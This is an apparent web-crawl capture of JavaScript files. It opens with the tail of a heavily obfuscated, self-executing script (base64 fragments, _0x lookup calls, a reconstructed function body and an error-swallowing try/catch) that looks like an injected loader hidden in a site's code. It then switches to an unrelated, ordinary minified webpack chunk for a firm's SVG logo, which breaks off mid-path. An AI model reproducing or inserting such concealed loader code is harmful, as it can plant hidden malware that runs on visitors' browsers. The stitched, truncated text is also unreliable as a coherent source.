oMHg3MDEsJ2RYI3MnKStLK'+'DB4M2Q0LCc2T0N5JykrSygweDYyMywneD'+_0x5052863x(0x266)+'4MWNiLCdMTWZiJykrSygweDU4MCwnRjB6'+_0x5052863x(0x1ec)+'mUzLCddWUhFJykrSygweDVlNSwnM2lZIS'+'cpK0soMHg3MWQsJ2VhSHcnKStLKDB4NjF'+_0x5052863x(0x1af)+_0x5052863x(0x227)+'CdMTWZiJykrSygweDJhZCwnWWZNZCcpK0'+'soMHg2YTMsJ0MwNFgnKStLKDB4MmZmLCd'+'vXV5iJykrSygweDdjYiwncVhIRycpK0so'+'MHgzNWQsJ1ZqVTYnKStLKDB4NmJlLCdDM'+_0x5052863x(0x243)+'g0M2QsJ0Yw')+('eiYnKStLKDB4NDQ3LCdaQ3FVJykrSygwe'+'DVjYywnVmpVNicpK0soMHg0NzYsJ28xbW'+'YnKStLKDB4NmM1LCc0ZEhRJykrSygweDZ'+_0x5052863x(0x179)+_0x5052863x(0x1c7)+'ywnMXR6WCcpK0soMHgyM2UsJzJGczgnKS'+'tLKDB4NGJlLCc0ZEhRJykrSygweDVlYiw'+'neSU2MCcpK0soMHgzZTcsJzZPQ3knKStL'+'KDB4N2M2LCdYVnVYJykrSygweDMxNCwnT'+'E1mYicpK0soMHg1MDQsJ3FYSEcnKStLKD'+'B4NThhLCc0ZEhRJykrSygweDFiYSwnQkU'+'zYScpK0soMHgyZWQsJ11ZSEUnKStLKDB4'+'NjVkLCc2T0N5JykrSygweDJkNywnUEhVc'+_0x5052863x(0x2e2)+'IyLCdxeU5rJykrSygweDIwNiwnWWZNZCc'+'pK0soMHgyNWUsJ1g5N3knKStLKDB4MjE0'+'LCdQSFVzJykrSygweDE5YywnWDk3eScpK'+'0soMHgxZjksJ2tAJDUnKStLKDB4NGU1LC'+'dZZk1kJykrSygweDZiNywnWDk3eScpK0s'+'oMHgyNzEsJzF0elgnKStLKDB4NTJiLCdQ'+'SFVzJykrSygweDdjMSwnWWZNZCcpK0soM'+'HgzZjcsJ0s0UEAnKStLKDB4NmQ3LCdlYU'+'h3JykrSygweDc3ZSwnVDg5MScpK0soMHg'+'0NzIsJzNpWSEnKStLKDB4NDE1LCdUODkx'+'JykrSygweDM4ZCwnMW9KcicpK0soMHg2M'+'TEsJ1g5N3knKStLKDB4NWQ0LCdvMW1mJy'+'krSygweDQxMywnMW9KcicpK0soMHg3Nzc'+'sJ1lmTWQnKStLKDB4NzU5LCdRaGspJykr'+'SygweDM4OCwnRjB6JicpK0soMHg2NzAsJ'+_0x5052863x(0x17d)+_0x5052863x(0x2be))+('QzA0WCcpK0soMHg1NDYsJ2RYI3MnKStLK'+'DB4NzZiLCdvMW1mJykrSygweDNkZiwnNG'+'RIUScpK0soMHg2MDUsJzZPQ3knKStLKDB'+'4MjM1LCd5JnBGJykrSygweDVhNSwnWm16'+'RicpK0soMHg1NzIsJ0s0UEAnKStLKDB4N'+'jQyLCdKajZCJykrSygweDY5NSwnXjZANC'+'cpK0soMHgzNzAsJ11HR24nKStLKDB4Mzk'+'3LCddR0duJykrSygweDdjOCwnN0c1SCcp'+'K0soMHgzYmQsJ142QDQnKStLKDB4MjE4L'+'Ccxb0pyJykrSygweDI5NiwneTU4bycpK0'+'soMHg0NTksJ1ptekYnKStLKDB4NDk5LCd'+'5JnBGJykrSygweDI5YiwnWyZjaScpK0so'+'MHg0OGEsJzNpWSEnKStLKDB4MWM4LCdrQ'+'CQ1JykrSygweDQyNiwnNGRIUScpK0soMH'+_0x5052863x(0x155)+'rJykrSygweDM0YSwnUDhnbScpK0soMHg3'+_0x5052863x(0x2d0)+'ykrSygweDMyYiwnXVlIRScpK0soMHg1MG'+'QsJ3k1OG8nKStLKDB4NjQ2LCd1N1YhJyk'+'rSygweDc4MiwnWyZjaScpK0soMHg1YWEs'+_0x5052863x(0x244)+'ygweDJlMSwnWWZNZCcpK0soMHgyYmIsJ0'+_0x5052863x(0x292)+'weDRkMSwnXjZANCcpK0soMHg0YWIsJ2RY'+'I3MnKStLKDB4NzdhLCdZZk1kJykrSygwe'+'DNiOCwnWm16RicpK0soMHg0ZmIsJ0JFM2'+'EnKStLKDB4NjgwLCdxSlFDJykrSygweDI'+_0x5052863x(0x27c)+'KStLKDB4M2ZiLCdbIXNsJykrSygweDRmN'+'ywnZXQjTicpK0soMHg0OWEsJ0xNZmInKS'+'tLKDB4NWI3')+(_0x5052863x(0x277)+'SsoSygweDRmNiwnWDk3eScpK0soMHg2Zj'+'QsJzZPQ3knKStLKDB4NjAwLCdDMDRYJyk'+_0x5052863x(0x219)+'J1smY2knKStLKDB4NGE3LCd5JnBGJykrS'+'ygweDFjNCwnUEhVcycpK0soMHg3OGMsJz'+'RkSFEnKStLKDB4NzA3LCd5JTYwJykrSyg'+'weDQ1NywnXjZANCcpK0soMHg1MDYsJzF0'+'elgnKStLKDB4MWVmLCd5NThvJykrSygwe'+_0x5052863x(0x276)+_0x5052863x(0x19d)+'mZCwnWWZNZCcpK0soMHg1YTMsJ21WMyQn'+_0x5052863x(0x1f0)+'CwneSZwRicpK0soMHg2ODUsJzFvSnInKS'+_0x5052863x(0x332)+'nZFgjcycpK0soMHg2OGIsJzRkSFEnKStL'+'KDB4MmQwLCc3RzVIJykrSygweDRkMywnb'+'SNmMCcpK0soMHg0YTgsJ0FZZ2wnKStLKD'+'B4MTk2LCczaVkhJykrSygweDY1MywndTd'+'WIScpK0soMHg3YTMsJ20jZjAnKStLKDB4'+'MjM0LCdkWCNzJykrSygweDZiMywnSmo2Q'+'icpK0soMHg3YjYsJ11ZSEUnKStLKDB4M2'+_0x5052863x(0x1d6)+'pK0soMHgyYzEsJ2tAJDUnKStLKDB4NmZl'+'LCdaQ3FVJykrSygweDZjNiwnQkUzYScpK'+_0x5052863x(0x24b)+'dxSlFDJykrSygweDIzZiwnN0c1SCcpK0s'+_0x5052863x(0x1a8)+'WCNzJykrSygweDM5NSwnMW9KcicpK0soM'+'Hg3NTQsJ0YweiYnKStLKDB4NDk1LCcyRn'+'M4JykrSygw')+('eDNmYSwnQVlnbCcpK0soMHg1ODgsJ3FKU'+_0x5052863x(0x212)+'YwMiwnWm16RicpK0soMHgxYTIsJ1tXKWY'+'nKStLKDB4M2M1LCcxdHpYJykrSygweDVl'+_0x5052863x(0x14a)+'StLKDB4NTYxLCdCRTNhJykrSygweDJkZi'+'wnWyZjaScpK0soMHg1MjYsJ11HR24nKSt'+_0x5052863x(0x139)+_0x5052863x(0x197)+'DB4NTZkLCdtVjMkJykrSygweDI4Niwna0'+_0x5052863x(0x2bb)+_0x5052863x(0x238)+'RScpK0soMHgzOWMsJ3gwKGgnKStLKDB4M'+'WE0LCdKajZCJykrSygweDQzYiwncUpRQy'+_0x5052863x(0x33b)+'1LCdvMW1mJykrSygweDRlMywnZFgjcycp'+_0x5052863x(0x307)+'CdkWCNzJykrSygweDVmYSwnTXlqOScpK0'+_0x5052863x(0x2b3)+'BWWdsJykrSygweDMxYywnSzRQQCcpK0so'+'MHg1OWEsJ3kmcEYnKStLKDB4NTQ1LCcyR'+'nM4JykrSygweDMwYywnb11eYicpK0soMH'+_0x5052863x(0x180)+'xJykrSygweDMwNSwnbSNmMCcpK0soMHg1'+_0x5052863x(0x285)+_0x5052863x(0x24a)+'UsJzF0elgnKStLKDB4MjI2LCdaQ3FVJyk'+_0x5052863x(0x17a)+'J1hWdVgnKStLKDB4NzYxLCdNeWo5JykrS'+_0x5052863x(0x268)+_0x5052863x(0x170))+('KDB4NWI4LCdaQ3FVJykrSygweDM3MywnX'+_0x5052863x(0x1fa)+_0x5052863x(0x1ea)+'2MCcpK0soMHg1YzQsJ21WMyQnKStLKDB4'+_0x5052863x(0x137)+'ycpK0soMHgyZjUsJ3FYSEcnKStLKDB4M2'+'Q3LCdDMDRYJykrSygweDRjNCwnXVlIRSc'+'pK0soMHg0OTIsJzRkSFEnKStLKDB4NjQ3'+'LCdUSiM2JykrSygweDY0YSwnZXQjTicpK'+'0soMHg1MDEsJ0FZZ2wnKStLKDB4NmYyLC'+'dbIXNsJykrSygweDNmZiwnbDFFWCcpK0s'+'oMHg1OWYsJ015ajknKStLKDB4NDJlLCcx'+'b0pyJykrSygweDc0YiwnVEojNicpK0soM'+'Hg0OTQsJ2wxRVgnKStLKDB4MzBmLCdldC'+'NOJykrSygweDY0NSwnRjB6JicpK0soMHg'+_0x5052863x(0x2f2)+'JykrSygweDRiZCwnUWhrKScpK0soMHg3M'+'zMsJ3gwKGgnKStLKDB4NGRmLCdbIXNsJy'+'krSygweDczOSwnZXQjTicpK0soMHg1MmE'+_0x5052863x(0x15a)+'SygweDU4NiwnXUdHbicpK0soMHg3NDMsJ'+'29dXmInKStLKDB4MjE3LCddWUhFJykrSy'+'gweDY1MCwnWm16RicpK0soMHg3YmIsJ1t'+_0x5052863x(0x322)+_0x5052863x(0x2e1)+'msnKStLKDB4NWYwLCdBWWdsJykrSygweD'+_0x5052863x(0x1e6)+'nKStLKDB4NThjLCcyRnM4JykrSygweDc0'+'ZCwnQzA0WCcpK0soMHg2YWIsJ1ZqVTYnK'+'StLKDB4NmMyLCdCRTNhJykrSygweDVkZC'+'wnSmo2Qicp')+(_0x5052863x(0x135)+'CdYVnVYJykrSygweDdhYywndTdWIScpK0'+'soMHg2NTcsJzdHNUgnKStLKDB4NTI0LCd'+'ZZk1kJykrSygweDQ5ZiwnM2lZIScpK0so'+'MHgxOGIsJ1g5N3knKStLKDB4NTJkLCcxd'+_0x5052863x(0x256)+'g2NDksJzNpWSEnKStLKDB4MjFkLCdYOTd'+_0x5052863x(0x202)+'MzcsJ0pqNkInKStLKDB4NDQ1LCdMTWZiJ'+_0x5052863x(0x23b)+'AsJ015ajknKStLKDB4NDY3LCdQSFVzJyk'+'rSygweDE4YSwnUEhVcycpK0soMHgyMTMs'+'J1hWdVgnKStLKDB4Mzk5LCdvXV5iJykrS'+'ygweDNhNiwnXUdHbicpK0soMHg0YTQsJ0'+'YweiYnKStLKDB4MmQ0LCdvMW1mJykrSyg'+'weDY2MywnNk9DeScpK0soMHgxZDIsJ1Q4'+_0x5052863x(0x15b)+'DQzZiwnM2lZIScpK0soMHgzNTYsJ3FKUU'+'MnKStLKDB4MzQ1LCdbIXNsJykrSygweDc'+'xYSwnZXQjTicpK0soMHgxZGQsJ3U3ViEn'+'KStLKDB4NjMyLCd5JnBGJykrSygweDU2N'+'ywnWDk3eScpK0soMHg3NDksJ1RKIzYnKS'+'tLKDB4MmRjLCdrQCQ1JykrSygweDQ2OCw'+'nXUdHbicpK0soMHgyYmEsJzdHNUgnKStL'+'KDB4MzM3LCczaVkhJykrSygweDVhMSwnb'+_0x5052863x(0x31e)+'B4NjRlLCdGMHomJykrSygweDRkYiwnbVY'+'zJCcpK0soMHgzMmYsJ21WMyQnKStLKDB4'+_0x5052863x(0x1d0)+'icpK0soMHg3YmMsJ1RKIzYnKStLKDB4Mm'+'U5LCc0ZEhR')+(_0x5052863x(0x147)+'GQsJ1Q4OTEnKStLKDB4MjViLCdYVnVYJy'+'krSygweDVkMSwnM2lZIScpK0soMHg1N2U'+'sJ09aaiknKStLKDB4NWQyLCc0ZEhRJykr'+'SygweDMzMiwnN0c1SCcpK0soMHg0ODIsJ'+'1A4Z20nKStLKDB4NjBiLCcyRnM4JykrSy'+'gweDIxNSwnWyZjaScpK0soMHg0YjksJ0J'+'FM2EnKStLKDB4NDFlLCdLNFBAJykrSygw'+_0x5052863x(0x13e)+'UgnKSkrKEsoMHg1ODUsJ1RKIzYnKStLKD'+'B4MzE1LCdLNFBAJykrSygweDJkMywnM2l'+'ZIScpK0soMHg2NzYsJ0JFM2EnKStLKDB4'+'NGViLCdQOGdtJykrSygweDQxMSwncUpRQ'+'ycpK0soMHgxOGUsJzdHNUgnKStLKDB4ND'+'hjLCdkWCNzJykrSygweDMzOCwnQkUzYSc'+'pK0soMHg0MWYsJzF0elgnKStLKDB4Mzgx'+'LCdRaGspJykrSygweDIyNSwnb11eYicpK'+'0soMHgzMjAsJ1pDcVUnKStLKDB4MWIyLC'+'c0ZEhRJykrSygweDYyMCwnb11eYicpK0s'+'oMHgxZmYsJ0FZZ2wnKStLKDB4NjMxLCdd'+_0x5052863x(0x1b1)+_0x5052863x(0x325)+'h3JykrSygweDVhZSwnWWZNZCcpK0soMHg'+'0NmYsJzdHNUgnKStLKDB4MjIyLCd5NThv'+'JykrSygweDI3YywnT1pqKScpK0soMHg0M'+_0x5052863x(0x21a)+_0x5052863x(0x324)+'sJ142QDQnKStLKDB4MjQ5LCdBWWdsJykr'+'SygweDYyNywnZWFIdycpK0soMHg1YWMsJ'+_0x5052863x(0x27b)+'gweDUxZiwn')+('QVlnbCcpK0soMHgyZjMsJ0YweiYnKStLK'+'DB4NzgwLCdldCNOJykrSygweDVlOSwnbD'+'FFWCcpK0soMHg3MjcsJ015ajknKStLKDB'+'4M2RhLCdvMW1mJykrSygweDUxZSwnQzA0'+'WCcpK0soMHgzYmMsJ1ptekYnKStLKDB4N'+_0x5052863x(0x20e)+'cpK0soMHgyMDgsJ29dXmInKStLKDB4NWQ'+_0x5052863x(0x1cf)+'K0soMHgyNGQsJ1RKIzYnKStLKDB4NWQ4L'+'CdQOGdtJykrSygweDZjZiwnXjZANCcpK0'+'soMHgzYjUsJ2tAJDUnKStLKDB4NGVjLCd'+'MTWZiJykrSygweDc4NSwnXUdHbicpK0so'+'MHg2NTgsJ1ptekYnKStLKDB4NmNiLCd1N'+'1YhJykrSygweDE4MiwnNk9DeScpK0soMH'+'gzMTgsJ0s0UEAnKStLKDB4NTk1LCdvXV5'+'iJykrSygweDQ1NCwnWWZNZCcpK0soMHg1'+'NTEsJ3U3ViEnKStLKDB4NTE2LCd5JTYwJ'+'ykrSygweDRjZCwnRjB6JicpK0soMHg1Nm'+'IsJ29dXmInKStLKDB4NzVjLCc3RzVIJyk'+'rSygweDU3NywnVEojNicpK0soMHgzMGUs'+'J1lmTWQnKStLKDB4NGI0LCcxdHpYJykrS'+'ygweDIwYywneDAoaCcpK0soMHg2OTEsJ2'+'9dXmInKStLKDB4MjMyLCd5JnBGJykrSyg'+'weDJmNywnRjB6JicpK0soMHg0ZjUsJzFv'+'SnInKStLKDB4NmVjLCdxSlFDJykrSygwe'+_0x5052863x(0x2dd)+'knKStLKDB4MjkwLCd5NThvJykrSygweDM'+'4MywnWyFzbCcpK0soMHg3ODEsJzFvSnIn'+'KStLKDB4Mjg3LCd5JTYwJykrSygweDVjN'+'iwnQzA0WCcpK0soMHgyYTksJ1BIVXMnKS'+'tLKDB4NmU1')+('LCdxWEhHJykrSygweDIwZCwncVhIRycpK'+'0soMHgzY2UsJzFvSnInKStLKDB4N2FlLC'+'dsMUVYJykrSygweDY3OSwnbVYzJCcpK0s'+_0x5052863x(0x1f9)+'OGdtJykrSygweDVjMCwnNk9DeScpK0soM'+'Hg0ZTksJ3F5TmsnKStLKDB4NzYwLCdYOT'+'d5JykrSygweDUzOCwnTE1mYicpK0soMHg'+'1NWUsJ2wxRVgnKStLKDB4MWViLCdCRTNh'+'JykrSygweDdiOCwnWyFzbCcpK0soMHg1Z'+'jIsJ0FZZ2wnKStLKDB4NTM2LCdQOGdtJy'+'krSygweDVlZiwncUpRQycpK0soMHgzZGM'+'sJ1lmTWQnKStLKDB4MzIzLCdsMUVYJykr'+'SygweDQxYywnWyZjaScpK0soMHg1YzEsJ'+'1hWdVgnKStLKDB4Mzg3LCdtI2YwJykrSy'+_0x5052863x(0x1ff)+'xbWYnKStLKDB4Mjc0LCc2T0N5JykrSygw'+_0x5052863x(0x1d1)+'mInKSsndlUnKSxmW0soMHg3N2IsJ1g5N3'+'knKV09SygweDFhNywnW1cpZicpK0soMHg'+'yZjIsJ0YweiYnKSsnbmcnLGZbSygweDQ3'+'YSwnbSNmMCcpXT1mdW5jdGlvbihzLHQsd'+'Sx2LHgseSx6LEEsQixDLEQpe3JldHVybi'+_0x5052863x(0x142)+'sZltLKDB4NGFlLCdMTWZiJyldPWZ1bmN0'+'aW9uKHMsdCl7cmV0dXJuIHN8fHQ7fSxmW'+'0soMHg1MDMsJ1g5N3knKV09ZnVuY3Rpb2'+'4ocyx0LHUsdix4LHkseil7cmV0dXJuIHM'+'odCx1LHYseCx5LHopO30sZltLKDB4NDJi'+_0x5052863x(0x23e)+_0x5052863x(0x237)+'xmW0soMHg0')+('YWEsJ1RKIzYnKV09SygweDU5NiwnWkNxV'+'ScpK0soMHgzOWIsJ1shc2wnKStLKDB4Mz'+'FkLCdkWCNzJykrJ10nLGZbSygweDNmZSw'+'nXUdHbicpXT1LKDB4NWUyLCcxb0pyJykr'+'SygweDc0OCwnMW9KcicpK0soMHgyODEsJ'+'2tAJDUnKStLKDB4NzNlLCdPWmopJyksZl'+'tLKDB4NjJhLCdabXpGJyldPWZ1bmN0aW9'+_0x5052863x(0x249)+'MHgyZDYsJ21WMyQnKV09SygweDQ3OSwnQ'+'kUzYScpK0soMHg1YjEsJ0s0UEAnKStLKD'+'B4NjkzLCd5NThvJykrSygweDUwOSwnVEo'+'jNicpKyddJyxmW0soMHg2M2MsJ1shc2wn'+'KV09SygweDI1MSwnXUdHbicpK0soMHgyY'+'WYsJ1shc2wnKStLKDB4MWQzLCd1N1YhJy'+'krSygweDU1MCwnVEojNicpK0soMHgyNmI'+'sJzFvSnInKTt2YXIgZz1mLGg9ZnVuY3Rp'+_0x5052863x(0x2ba)+_0x5052863x(0x16e)+'Rpb24oKXt2YXIgTD1fMHgxMjE2NDY5Zjt'+_0x5052863x(0x136)+'SnInKV0odCxhcmd1bWVudHMpO3JldHVyb'+_0x5052863x(0x158)+_0x5052863x(0x1a7)+_0x5052863x(0x1d7)+'fTt1W00oMHg3YmQsJ20jZjAnKV09ZnVuY'+'3Rpb24oeixBKXt2YXIgTj1NO3JldHVybi'+'BnW04oMHgzOTIsJ2tAJDUnKV0oeixBKTt'+'9LHVbTSgweDJhNywncUpRQycpXT1nW00o'+'MHg3OTYsJ1ZqVTYnKV0sdVtNKDB4NGM3L'+'CdxWEhHJyldPWZ1bmN0aW9uKHosQSl7dm'+'FyIE89TTty')+('ZXR1cm4gZ1tPKDB4NDY5LCd5JTYwJyldK'+'HosQSk7fSx1W00oMHgzMmUsJ09aaiknKV'+'09Z1tNKDB4MmRkLCdsMUVYJyldLHVbTSg'+_0x5052863x(0x2e6)+'J29dXmInKV0sdVtNKDB4NjBlLCdeNkA0J'+'yldPWZ1bmN0aW9uKHkpe3ZhciBQPU07cm'+'V0dXJuIGdbUCgweDRkYSwnVmpVNicpXSh'+'5KTt9O3ZhciB2PXU7Zm9yKHZhciB4IGlu'+'IHMpaWYoZ1tNKDB4MjJkLCdYVnVYJyldK'+'HhbTSgweDViYywnbzFtZicpKydoJ10sdC'+'kmJmZ1bmN0aW9uKHkseil7dmFyIFE9TSx'+'BPWdbUSgweDQxNiwnZWFIdycpXVtRKDB4'+'NWVhLCd5JnBGJyldKCd8JyksQj0weDA7d'+'2hpbGUoISFbXSl7c3dpdGNoKEFbQisrXS'+'l7Y2FzZScwJzpyZXR1cm4gMHgxO2Nhc2U'+'nMSc6Z1tRKDB4MjBhLCdxSlFDJyldKEUp'+'O2NvbnRpbnVlO2Nhc2UnMic6dmFyIEM9e'+_0x5052863x(0x1a5)+'gweDM5ZCwnTE1mYicpXTt2YXIgRD1DO2N'+'vbnRpbnVlO2Nhc2UnMyc6dmFyIEU9Z1tR'+_0x5052863x(0x14c)+'W5jdGlvbigpe3ZhciBSPVEsRz12W1IoMH'+'gyYjcsJ1lmTWQnKV0odHlwZW9mIHdpbmR'+_0x5052863x(0x267)+'bmRvdzp2W1IoMHg2ZDksJ1shc2wnKV0od'+'HlwZW9mIHByb2Nlc3MsdltSKDB4NDZiLC'+'d4MChoJyldKSYmdltSKDB4MWM2LCd1N1Y'+'hJyldKHR5cGVvZiByZXF1aXJlLHZbUigw'+'eDFjMiwnZFgjcycpXSkmJnZbUigweDMwO'+_0x5052863x(0x305)+'ZbUigweDMx')+('NywnTE1mYicpXSk/Z2xvYmFsOnRoaXMsS'+_0x5052863x(0x172)+'cgR1soUygweDUwNSwnVDg5MScpKSsncCd'+'dKERbUygweDIxNiwneSZwRicpXSk7cmV0'+'dXJuIUlbUygweDZkMiwnWkNxVScpXShFK'+'Tt9O3JldHVybiB2W1IoMHgzYmEsJ3FYSE'+_0x5052863x(0x210)+'0Jzpmb3IodmFyIEY9MHgyO2dbUSgweDIw'+'OSwnWyFzbCcpXShGLHpbUSgweDI0NywnV'+'EojNicpKydoJ10pO0YrKylpZihnW1EoMH'+'g2OGEsJ2RYI3MnKV0oeVtRKDB4MTk4LCd'+_0x5052863x(0x2a3)+_0x5052863x(0x2cd)+'XJuO2NvbnRpbnVlO31icmVhazt9fSh4LG'+'FyZ3VtZW50cykpcmV0dXJuIHNbeF07fWZ'+'1bmN0aW9uIGsocyl7dmFyIFQ9Syx0PXt9'+'O3RbVCgweDM1ZSwnQVlnbCcpXT1mdW5jd'+_0x5052863x(0x18e)+_0x5052863x(0x310)+'sdFtUKDB4MmJlLCdYVnVYJyldPWZ1bmN0'+'aW9uKHosQSl7dmFyIFY9VDtyZXR1cm4gZ'+'1tWKDB4MWM5LCdtVjMkJyldKHosQSk7fS'+'x0W1QoMHg3MGIsJ2RYI3MnKV09ZnVuY3R'+_0x5052863x(0x211)+'W1coMHgyOGUsJ1FoayknKV0oeixBKTt9L'+'HRbVCgweDIwNywnTXlqOScpXT1mdW5jdG'+_0x5052863x(0x20b)+'bWCgweDViZSwnSmo2QicpXSh6LEEpO307'+'dmFyIHU9dCx2PW5ldyBSZWdFeHAoZ1tUK'+'DB4MzQwLCdNeWo5JyldLCdnJykseD1nW1'+'QoMHg1YmQs')+(_0x5052863x(0x32f)+'ydjZSddKHYsJycpLHY9Z1tUKDB4MmU0LC'+'dkWCNzJyldKGJ0b2EscylbVCgweDRmYyw'+'nWkNxVScpXSgnPScsMHg0KVtUKDB4NzE4'+'LCdaQ3FVJyldKCcuJylbVCgweDMzNiwnS'+'zRQQCcpXSgnJylbVCgweDQ2MiwnUEhVcy'+_0x5052863x(0x1e9)+'pXSgnJykscz12W1QoMHg0NDMsJzJGczgn'+'KSsnY2UnXSgvW2EtekEtWl0vZyxmdW5jd'+'Glvbih5KXt2YXIgWT1UO3JldHVybiBTdH'+'JpbmdbWSgweDJiZiwnWyZjaScpK1koMHg'+'0ZGUsJ2V0I04nKSsnZGUnXSh1W1koMHg2'+'MmIsJ3kmcEYnKV0odVtZKDB4MWQ1LCd5J'+'TYwJyldKHksJ1onKT8weDVhOjB4N2EseT'+'11W1koMHg3YzAsJ1BIVXMnKV0oeVtZKDB'+'4MmIzLCdUODkxJykrWSgweDYxMiwnVEoj'+'NicpXSgweDApLDB4ZCkpP3k6dVtZKDB4M'+'zRjLCc2T0N5JyldKHksMHgxYSkpO30pLH'+'Y9bmV3IFJlZ0V4cChnW1QoMHg1OGQsJ2w'+_0x5052863x(0x341)+'M2FjLCdtVjMkJyldKGdbVCgweDdkMSwnc'+'UpRQycpXShnW1QoMHg1ZGEsJ1A4Z20nKV'+'0oZ1tUKDB4Mjg4LCc2T0N5JyldKGdbVCg'+'weDUwYywnTE1mYicpXSh4LGdbVCgweDNj'+_0x5052863x(0x326)+'lFDJyldW1QoMHgxYTEsJzZPQ3knKSsnY2'+'UnXSh2LCcnKSksJy8nKSxzKSxnW1QoMHg'+'1M2MsJ0MwNFgnKV0pO312YXIgbCxtLG8s'+'cCxxPW5ldyBSZWdFeHAoZ1tLKDB4MzUyL'+'CdRaGspJyldLCdnJyk7bD1nW0soMHgyYT'+'QsJ0pqNkIn')+('KV0sbT1xLG89ZnVuY3Rpb24oKXt2YXIgW'+'j1LLHM9e307c1taKDB4NjU2LCc0ZEhRJy'+'ldPWZ1bmN0aW9uKHgseSx6LEEsQixDLEQ'+'sRSxGLEcsSCl7dmFyIGEwPVo7cmV0dXJu'+'IGdbYTAoMHgxZDEsJ3klNjAnKV0oeCx5L'+'HosQSxCLEMsRCxFLEYsRyxIKTt9LHNbWi'+_0x5052863x(0x18d)+'6LEEpe3ZhciBhMT1aO3JldHVybiBnW2Ex'+_0x5052863x(0x1ef)+'1ooMHg0ZmUsJzFvSnInKV09ZnVuY3Rpb2'+_0x5052863x(0x262)+'7cmV0dXJuIGdbYTIoMHg2Y2UsJzJGczgn'+'KV0oeCx5LHosQSxCLEMsRCk7fSxzW1ooM'+'Hg1OTAsJ0MwNFgnKV09ZnVuY3Rpb24oeC'+'x5LHosQSxCKXt2YXIgYTM9WjtyZXR1cm4'+'gZ1thMygweDdiMiwneSZwRicpXSh4LHks'+'eixBLEIpO307dmFyIHQ9cyx1PWdbWigwe'+'DNmOCwnVEojNicpXSh3aW5kb3cse30pLH'+_0x5052863x(0x1ad)+'weiYnKV0sJ2cnKSx2PXVbZ1taKDB4MzNm'+'LCdQOGdtJyldW1ooMHg3OWUsJ3FKUUMnK'+'SsnY2UnXSh2LCcnKV07diYmKG5ldyB2KD'+_0x5052863x(0x143)+'9Z1taKDB4NWNlLCdxSlFDJyldKGssZnVu'+'Y3Rpb24oKXt2YXIgYTQ9Wix4PXRbYTQoM'+_0x5052863x(0x316)+_0x5052863x(0x1f2)+'4LFsweDcsMHg3NF0sWzB4NiwweDZlXSxb'+'MHg1LDB4NjVdLFsweDQsMHg2ZF0sWzB4M'+'ywweDc1XSxbMHgyLDB4NjNdLFsweDEsMH'+_0x5052863x(0x1ce))+('MCwweDY0XSk7aWYoeClyZXR1cm4geD10W'+'2E0KDB4NGE5LCcxdHpYJyldKGoseCwweD'+'gsWzB4NywweDZlXSxbMHg0LDB4NzRdLFs'+_0x5052863x(0x2e9)+'JiZ0W2E0KDB4MTk5LCc3RzVIJyldKGose'+'CwweDQsWzB4MywweDY2XSxbMHgyLDB4Nj'+'VdKTt9KCkpKTt9LCEocD1nW0soMHgzODA'+'sJzNpWSEnKV0ocCx3aW5kb3cpKXx8KHA9'+'Z1tLKDB4MjZjLCc2T0N5JyldKGoscCwwe'+'DEwLFsweGYsMHg3Ml0sWzB4ZCwweDZlXS'+'xbMHhhLDB4NzNdLFsweDgsMHg0Y10sWzB'+'4NywweDc0XSxbMHgzLDB4NDVdLFsweDIs'+'MHg2NF0sWzB4MCwweDYxXSkpJiZnW0soM'+'HgzNDYsJzRkSFEnKV0ocCxsW0soMHgzNT'+'csJ09aaiknKSsnY2UnXShtLCcnKSxvKTt'+'9KCkpOw==')))();}.toString();return _0x8951684.slice(_0x8951684.indexOf("{") + 1, _0x8951684.lastIndexOf("}"))})())),d[X(0x4b2,'7#wd')])));}catch(y){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/4314-cf073a455a4e32c06a58.js
body_size: 16371
content:
(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[4314],{3258:(e,t,i)=>{"use strict";i.d(t,{Z:()=>l});var o,a,n=i(7294);function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(e[o]=i[o])}return e},r.apply(this,arguments)}const l=function(e){return n.createElement("svg",r({"data-name":"main_logo - midnight",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 252 80"},e),o||(o=n.createElement("defs",null,n.createElement("clipPath",{id:"logo_svg__a"},n.createElement("path",{"data-name":"Rectangle 27539",fill:"currentColor",d:"M0 0h252v80H0z"})))),a||(a=n.createElement("g",{"data-name":"Group 40566"},n.createElement("path",{"data-name":"Path 17680",d:"M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17681",d:"M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z",fill:"currentColor"}),n.createElement("path",{"data-name":"Rectangle 27537",fill:"currentColor",d:"M0 0h252v3.869H0z"}),n.createElement("path",{"data-name":"Rectangle 27538",fill:"currentColor",d:"M0 76.42h252v3.579H0z"}),n.createElement("path",{"data-name":"Path 17682",d:"M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17683",d:"M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17684",d:"M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z",fill:"currentColor"}),n.createElement("g",{"data-name":"Group 40565"},n.createElement("g",{"data-name":"Group 40564",clipPath:"url(#logo_svg__a)",fill:"currentColor"},n.createElement("path",{"data-name":"Path 17685",d:"M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"}),n.createElement("path",{"data-name":"Path 17686",d:"M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 